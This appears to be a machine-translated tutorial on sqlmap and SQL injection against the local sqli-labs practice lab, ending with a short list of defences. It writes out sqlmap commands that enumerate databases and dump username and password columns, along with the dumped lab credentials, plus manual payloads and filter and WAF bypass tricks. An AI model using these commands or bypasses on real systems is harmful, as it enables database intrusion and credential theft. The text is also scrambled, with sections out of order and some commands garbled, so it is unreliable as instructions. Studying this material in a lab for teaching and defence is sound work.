
1. I mentioned some basic statements of sql injection, but manual injection is very troublesome. We can use sqlmap, a powerful sql injection. tool to obtain data.
2. Introduction to sqlmap
(1)#sqlmap is an open source penetration testing tool that can automatically detect and exploit SQL injection vulnerabilities and
interfaces The server that enters the database. It has a very powerful detection engine, a penetration tester with multiple features, access the underlying file system through database fingerprinting and execute commands over an out-of-band connection.
Official website: sqlmap.org
(2)#Supported databases:
MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft
Access, IBM DB2, SQLite, Firebird, Sybase and SAP MAXDB.
(3)#Support multiple injection methods
#UNION query SQL injection (can be combined with query injection)
#Error-based SQL injection (error-based injection)
# Boolean-based blind SQL injection (Boolean injection)
#Time-based blind SQL injection (based on time delay injection)
#Stacked queries SQL injection (multi-statement query injection)
1. Main steps of sqlmap installation
(1) Install python environment--->sqlmap requires python environment
Python download address: https:/ /www.python.org/downloads/release/python-2715/)

sqlmap is better compatible with the Python2.X version. (The installation steps for python are directly to the next step. However, what needs to be modified is the installation path of sqlmap. Here it is changed to C:\Users\Administrator\python. In order to directly enter the sqlmap directory from the command line for more convenient operation)
(2) Do not install Python to Chinese path, and add Python to the environment variable.


(3) Download and install sqlmap, modify the installation directory to C :\Users\Administrator\sqlmap
(4) Test the python environment: Enter the cmd command line, enter python,The following prompt will indicate a successful installation
C:\Users\ Administrator>python
Python 2.7.16 (v2.7.16:413a49145e, Mar 4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit();

(5) sqlmap test: Enter the cmd command line and enter sqlmap.py -h (note the path)
C:\Users\Administrator\sqlmap>sqlmap.py -h #View help information
#(1) Get library name, column name, permission
--dbs #Get all databases





#sqlmap cannot detect many interference characters. When closing, you can manually specify the prefix and suffix select * from users where id=((('1 '))) and 1=1 #--prefix=PREFIX Inject payload string prefix #--suffix=SUFFIX Inject payload String suffix #(3) Export results: #Less-1--Less65 general statements (these are the most commonly used parameters, must be understood) #(1) Get all library namesC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -- dbs --dbms=mysql --batch # Analysis: #Result:[*] challenges #(2) Get the current library nameC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" --current -db --batch #(3) Get the current table nameC :\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security --tables --batch # Result:Database: security #Result: Database: security #(5) Get the username and password contents in the users table C:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users -C username,password --dump --batch #Result:Database: security Note: Here are only examples to illustrate the bypass method, the actual scenario is more complicated Complex. Multiple bypass methods can be mixed and encoded. #(2)mysql supports hexadecimal, use hexadecimal or URL encoding; #(3)Replace words with symbols = ==> Symbol bypass and(&&) or(||) #(4) Inline comments and multi-line comments===>Add comments in sensitive words a/**/nd Double write bypass oORr 3. Of course there are other methods. Let’s take these filtering methods as examples to talk about how to bypass. There are waf devices in real scenarios, and waf actually prevents sql injection by filtering some keywords. 1. Filter the annotation (Less- 23 as an example) #(1) Reasons for filtering comment characters: For normal SQL statements, comment characters play a descriptive role. However, in the process of exploiting SQL injection vulnerabilities, comment characters play the role of closing single quotes, multiple single quotes, double quotes, single brackets, and multiple brackets. #(2) Filter function preg_replace #(3) Bypass comment characters: 2. How to bypass filtered and or or? (Less-25 as an example) (1) Source code analysis: You can see that or or and is replaced with empty (2) Operation steps 3. How to bypass filtered spaces? (Less-26 as an example) (1)Use

To act as spaces 4. How to bypass filtered select/union? (Less-27 is an example) 1. Common protective measures: #(1), turn off error prompts: display_errors=Off
eg: sqlmap -u "www.target.com/index.php?id=1" -p id --prefix "'))"
--suffix "AND ('1'= '1"
1.4 Practical examples of sqlmap
[*] dvwa
[*] information_schema
[*] mysql
[*] owasp
[*] performance_schema
[*] security
[*] test
#Result:current database: 'security'
[4 tables]
----------
| emails |
| referers |
| uagents |
| users |
----------
#(4) Get the current column nameC:\Users\Administrator \sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users --columns --batch
Table: users
[3 columns]
---------- -------------
| Column | Type |
---------- -------------
| id | int(3) |
| password | varchar (20) |
| username | varchar(20) |
---------- -------------
Table: users
[13 entries ]
---------- ------------
| username | password |
---------- --- ---------
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
---------- ------------

2. What are the filtered and/or bypass methods?
2.2 SQL injection bypass waf experiment
Single-line comments: -- or --space or
#Multi-line comments: /* Multi-line comment content*/
preg_replace(mixed $pattern, mixed $replacement, mixed $subject): Perform a regular expression search and replacement.
$pattern: The pattern to search for, which can be a string or a string array
$replacement: The string or string array used for replacement.
$subject: The target string or string array to be searched and replaced. 


Using comment characters to filter cannot successfully close single quotes, etc., use another way of thinking and use or '1'='1 Closing single quotes, etc.

http://127.0.0.1/sqli/Less-23/?id=-1' union select 1,database(),'3
Part Three: SQL Injection Defense
3.1 SQL Injection Defense Method
# in the PHP configuration file php.ini (2), magic quotes (same effect as addslashes): when in php.ini magic_quotes_gpc=On. All single quotes ('), double quotes ("), backslashes (\) and NUL (NULL characters) in the submitted variables will be automatically converted to escape characters containing backslashes
#(3), Filter the data: For example, filter out common keywords such as and/or/union
#(4). Control user permissions to connect to the database: Each library sets an administrator for a single library, do not use root permissions.
#(5), Preprocessing and parameterization (PDO): Process the parameters passed in by the user and return a Boolean value, instead of simply "splicing" the data, thereby avoiding SQL injection.
#(6) Hardware Protection measures (WAF and other hardware)
The above is the detailed content of How to analyze SQLMap and SQLi injection defense. For more information, please follow other related articles on the PHP Chinese website!
 What are the methods to implement operator overloading in Go language?
What are the methods to implement operator overloading in Go language?
 How to close port 445
How to close port 445
 HTTP 503 error solution
HTTP 503 error solution
 json data format
json data format
 python programming computer configuration requirements
python programming computer configuration requirements
 The difference between ms office and wps office
The difference between ms office and wps office
 What is the difference between Douyin and Douyin Express Edition?
What is the difference between Douyin and Douyin Express Edition?
 Latest ranking of digital currency exchanges
Latest ranking of digital currency exchanges




